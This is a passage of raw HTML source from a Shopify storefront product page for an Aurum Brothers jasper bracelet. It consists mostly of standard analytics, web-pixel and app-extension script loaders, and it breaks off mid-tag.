      var Shopify = Shopify || {}; Shopify.ss = {};
      window.superLayer = window.superLayer || []; function _l(){window.superLayer.push(arguments);} window._l = _l;
      Shopify.ss.template = window.ss_template;(() => {
        

        Shopify.ss.data = {};
        Shopify.ss.x_data = `eyJtYWluIjoyLCJkZWJ1ZyI6ZmFsc2UsImRpcyI6e30sInRkYSI6eyJ0ZDEiOnsidCI6MywiYSI6WyJzaG9waWZ5Y2xvdWQiLCJldmVudHNfbGlzdGVuZXIiXX19fQ==`;
        let url = "https://cdn.shopify.com/extensions/cae165eb-116d-4a47-9791-c360d191d2aa/superspeed-web-vitals-101/assets/content.min.js";
        if (window.location.search.includes('db=true')) {url = "https://cdn.shopify.com/extensions/cae165eb-116d-4a47-9791-c360d191d2aa/superspeed-web-vitals-101/assets/content.js"; Shopify.ss.debug = true; };
        delayed(url, 'script', 0);
      })();
    setTimeout(() => loadPrev(), 5000);const loadPrev = () => { typeof Shopify.PreviewBarInjector != 'undefined' ? window.dispatchEvent(new Event('ss:load')) : setTimeout(() => loadPrev(), 5000);}
  </script>
<script>
  document.addEventListener('DOMContentLoaded', async () => {
    window.super_sliders = document.querySelectorAll('[data-ss-slider]');
    if (super_sliders.length > 0) { delayed("https://cdn.shopify.com/extensions/cae165eb-116d-4a47-9791-c360d191d2aa/superspeed-web-vitals-101/assets/keen.js", "script", 1);}

    await pushToMain();

    (async () => {
      const videos = document.querySelectorAll(".ss-item video:not([data-playing])");
      await pushToMain();
      const config = { rootMargin: '0px -100px', threshold: 0 };
      const callback = async (entries) => {
        entries.forEach((entry) => { if (!entry.isIntersecting) { entry.target.pause(); } else { entry.target.play(); } }); await pushToMain();
      }
      const observer = new IntersectionObserver(callback, config);
      await pushToMain();
      videos.forEach(element => { observer.observe(element); });
    })();
  });
</script>



<!-- END app block --><script src="https://cdn.shopify.com/extensions/019c1cfe-6706-70e2-ab4d-85bd5a14364c/aimerce-58/assets/embed.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019c22cb-ab55-7a34-aa01-6fde351d1e03/consentmo-gdpr-618/assets/consentmo_cookie_consent.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019ade25-628d-72a3-afdc-4bdfaf6cce07/searchanise-shopify-cli-14/assets/disable-app.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019c1005-407b-72ec-97c5-3bb5a34b1172/oh-breadcrumbs-categories-92/assets/nav-ctx.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019c0262-13fd-76c5-96e1-41becea92121/ecomposer-97/assets/ecom.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019c23cd-cfb9-7330-9de0-ffb41325f6e6/js-client-225/assets/pushowl-shopify.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 7582647,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 7582647,storefrontBaseUrl: "https://aurumbrothers.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"3243868543","configuration":"{\"shopId\":\"aurum-brothers.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"31536d5a2ef62c1887054e49fd58dba0","type":"APP","apiClientId":4845829,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_personal_data","read_customer_phone"]}},{"id":"2934112639","configuration":"{\"accountID\":\"191462\",\"shopify_domain\":\"aurum-brothers.myshopify.com\",\"ga4ID\":\"null\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"c4b16efc4916c224774f30f4b2d81d69","type":"APP","apiClientId":6509291,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"2666398079","configuration":"{\"accountID\": \"123\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"ae53c215948d1046f0dbb7f8d3d9009f","type":"APP","apiClientId":3094213,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_personal_data"]}},{"id":"2445148543","configuration":"{\"accountID\":\"bHYQeX\",\"webPixelConfig\":\"eyJlbmFibGVBZGRlZFRvQ2FydEV2ZW50cyI6IHRydWV9\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"524f6c1ee37bacdca7657a665bdca589","type":"APP","apiClientId":123074,"privacyPurposes":["ANALYTICS","MARKETING"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"2257027455","configuration":"{\"account_ID\":\"12584\",\"google_analytics_tracking_tag\":\"1\",\"measurement_id\":\"2\",\"api_secret\":\"3\",\"shop_settings\":\"{\\\"custom_pixel_script\\\":\\\"https:\\\\\\\/\\\\\\\/storage.googleapis.com\\\\\\\/gsf-scripts\\\\\\\/custom-pixels\\\\\\\/aurum-brothers.js\\\"}\"}","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"c6b888297782ed4a1cba19cda43d6625","type":"APP","apiClientId":1558137,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"2178613631","configuration":"{\"apiKey\":\"5z9q3p3O0D\", \"host\":\"searchserverapi1.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"5559ea45e47b67d15b30b79e7c6719da","type":"APP","apiClientId":578825,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_personal_data"]}},{"id":"2149286271","configuration":"{\"subscriberKey\":\"ugqsx-nwq1m5blo8ckv4te1mmp6xz-nyhih\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"7f2756b79c173d049d70f9666ae55467","type":"APP","apiClientId":155369,"privacyPurposes":["ANALYTICS","PREFERENCES"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1965654399","configuration":"{\"accountID\":\"32652\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"e9702cc0fbdd9453d46c7ca8e2f5a5f4","type":"APP","apiClientId":956606,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_personal_data"]}},{"id":"1725956479","configuration":"{\"swymApiEndpoint\":\"https:\/\/swymstore-v3pro-01.swymrelay.com\",\"swymTier\":\"v3pro-01\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"5b6f6917e306bc7f24523662663331c0","type":"APP","apiClientId":1350849,"privacyPurposes":["ANALYTICS","MARKETING","PREFERENCES"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1582334335","configuration":"{\"storeHandle\":\"aurum-brothers.myshopify.com\", \"publisherId\": \"P34C55PP6\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"b2309729ceb17e1d4a0464d22a77143e","type":"APP","apiClientId":224066240513,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_phone","read_customer_personal_data"]}},{"id":"1455948159","configuration":"{\"accountID\":\"aurum-brothers.myshopify.com\",\"devRefreshedAt\":\"2024-12-19T19:39:10.478Z\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"359238aead7a923212b5a9d69974e37f","type":"APP","apiClientId":91904704513,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1047888207","configuration":"{\"config\":\"{\\\"pixel_id\\\":\\\"G-YK6E3JYZSS\\\",\\\"google_tag_ids\\\":[\\\"G-YK6E3JYZSS\\\",\\\"AW-855225491\\\",\\\"GT-P3MF9TB\\\"],\\\"target_country\\\":\\\"US\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":[\\\"G-YK6E3JYZSS\\\",\\\"AW-855225491\\\/fRfdCMSVxv0CEJPp5pcD\\\"]},{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":[\\\"G-YK6E3JYZSS\\\",\\\"AW-855225491\\\/vN51CMeVxv0CEJPp5pcD\\\"]},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"G-YK6E3JYZSS\\\",\\\"AW-855225491\\\/zWb0CL6Vxv0CEJPp5pcD\\\",\\\"MC-B8JEMSZ7J7\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"G-YK6E3JYZSS\\\",\\\"AW-855225491\\\/RC-FCLuVxv0CEJPp5pcD\\\",\\\"MC-B8JEMSZ7J7\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"G-YK6E3JYZSS\\\",\\\"AW-855225491\\\/wDNsCLiVxv0CEJPp5pcD\\\",\\\"MC-B8JEMSZ7J7\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":[\\\"G-YK6E3JYZSS\\\",\\\"AW-855225491\\\/68ksCMqVxv0CEJPp5pcD\\\"]},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":[\\\"G-YK6E3JYZSS\\\",\\\"AW-855225491\\\/sTPlCMGVxv0CEJPp5pcD\\\"]}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"238223695","configuration":"{\"subdomain\": \"aurum-brothers\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"7c43d34f3733b2440dd44bce7edbeb00","type":"APP","apiClientId":1615517,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"198050127","configuration":"{\"tagID\":\"2616960487390\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"18031546ee651571ed29edbe71a3550b","type":"APP","apiClientId":3009811,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"128811343","configuration":"{\"gaFourMeasID\":\"123123\",\"gaFourPageView\":\"NO\",\"gaFourSearch\":\"NO\",\"gaFourProductView\":\"NO\",\"gaFourAddToCart\":\"NO\",\"gaFourBeginCheckout\":\"NO\",\"gaFourAPISecret\":\"111111\",\"logEvents\":\"NO\",\"gaSwitch\":\"NO\",\"fbSwitch\":\"NO\",\"fbAccessToken\":\"123123\",\"fbPixelID\":\"123123\",\"fbTestEvent\":\"123123\",\"checkoutSteps\":\"NO\",\"gaFourPurchase\":\"NO\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"f4d15c41f2fbf82f35290bb40cb4199e","type":"APP","apiClientId":3921359,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"127500623","configuration":"{\"shopId\":\"aurum-brothers.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"674c31de9c131805829c42a983792da6","type":"APP","apiClientId":2753413,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Aurum Brothers","paymentSettings":{"currencyCode":"USD"},"myshopifyDomain":"aurum-brothers.myshopify.com","countryCode":"NL","storefrontUrl":"https:\/\/aurumbrothers.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":314.0,"currencyCode":"USD"},"product":{"title":"Imperial Jasper Bracelet VI (4mm)","vendor":"Aurum Brothers","id":"6922051715126","untranslatedTitle":"Imperial Jasper Bracelet VI (4mm)","url":"\/products\/imperial-jasper-bracelet-vi-4mm","type":"Bracelet"},"id":"40672072269878","image":{"src":"\/\/aurumbrothers.com\/cdn\/shop\/files\/square6-ImperialJasperBraceletVI_4mm.webp?v=1746154193"},"sku":"60064","title":"Default Title","untranslatedTitle":"Default Title"}],"purchasingCompany":null},},"https://aurumbrothers.com/cdn","3918e4e0wbf3ac3cepc5707306mb02b36c6",{"modern":"","legacy":""},{"shopId":"7582647","storefrontBaseUrl":"https:\/\/aurumbrothers.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"3918e4e0wbf3ac3cepc5707306mb02b36c6","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":314.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Imperial Jasper Bracelet VI (4mm)\",\"vendor\":\"Aurum Brothers\",\"id\":\"6922051715126\",\"untranslatedTitle\":\"Imperial Jasper Bracelet VI (4mm)\",\"url\":\"\/products\/imperial-jasper-bracelet-vi-4mm\",\"type\":\"Bracelet\"},\"id\":\"40672072269878\",\"image\":{\"src\":\"\/\/aurumbrothers.com\/cdn\/shop\/files\/square6-ImperialJasperBraceletVI_4mm.webp?v=1746154193\"},\"sku\":\"60064\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'USD';
  var meta = {"product":{"id":6922051715126,"gid":"gid:\/\/shopify\/Product\/6922051715126","vendor":"Aurum Brothers","type":"Bracelet","handle":"imperial-jasper-bracelet-vi-4mm","variants":[{"id":40672072269878,"price":31400,"name":"Imperial Jasper Bracelet VI (4mm)","public_title":null,"sku":"60064"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":6922051715126,"requestId":"6eb379d6-76ab-44e2-8b67-f3df10576bc7-1770151433"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 7582647,
      theme_id: 182729867647,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//aurumbrothers.com/cdn/s/trekkie.storefront.b37867e0a413f1c9ade9179965a3871208e6387b.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//aurumbrothers.com/cdn/s/trekkie.storefront.b37867e0a413f1c9ade9179965a3871208e6387b.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//aurumbrothers.com/cdn/s/trekkie.storefront.b37867e0a413f1c9ade9179965a3871208e6387b.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":7582647,"isMerchantRequest":null,"themeId":182729867647,"themeCityHash":"9275962899427258323","contentLanguage":"en","currency":"USD","eventMetadataId":"2bca68cd-93a6-4270-95ba-9bf91e94bc3e"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447","b5387b81"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":false,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":6922051715126,"requestId":"6eb379d6-76ab-44e2-8b67-f3df10576bc7-1770151433","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"USD","variantId":40672072269878,"productId":6922051715126,"productGid":"gid:\/\/shopify\/Product\/6922051715126","name":"Imperial Jasper Bracelet VI (4mm)","price":"314.00","sku":"60064","brand":"Aurum Brothers","variant":null,"category":"Bracelet","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"USD","variantId":40672072269878,"productId":6922051715126,"productGid":"gid:\/\/shopify\/Product\/6922051715126","name":"Imperial Jasper Bracelet VI (4mm)","price":"314.00","sku":"60064","brand":"Aurum Brothers","variant":null,"category":"Bracelet","nonInteraction":true,"remote":false,"referer":"https:\/\/aurumbrothers.com\/products\/imperial-jasper-bracelet-vi-4mm"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//aurumbrothers.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
<script
  defer
  src="https://aurumbrothers.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.1.0.min.js"
  data-application="storefront-renderer"
  data-shop-id="7582647"
  data-render-region="gcp-us-east1"
  data-page-type="product"
  data-theme-instance-id="182729867647"
  data-theme-name="Prestige"
  data-theme-version="9.0.2"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://aurumbrothers.com/api/collect"
></script>
</head>

  

  <body class="features--button-transition  skb-template-product color-scheme color-scheme--scheme-1">
    <!-- Google Tag Manager (noscript) -->
    <noscript
      ><iframe
        src="https://www.googletagmanager.com/ns.html?id=GTM-KZ4TPQK8"
        height="0"
        width="0"
        style="display:none;visibility:hidden"
      ></iframe
    ></noscript>
    <!-- End Google Tag Manager (noscript) --><template id="drawer-default-template">
  <div part="base">
    <div part="overlay"></div>

    <div part="content">
      <header part="header">
        <slot name="header"></slot>

        <button type="button" is="dialog-close-button" part="close-button tap-area" aria-label="Close"><svg aria-hidden="true" focusable="false" fill="none" width="14" class="icon icon-close" viewBox="0 0 16 16">
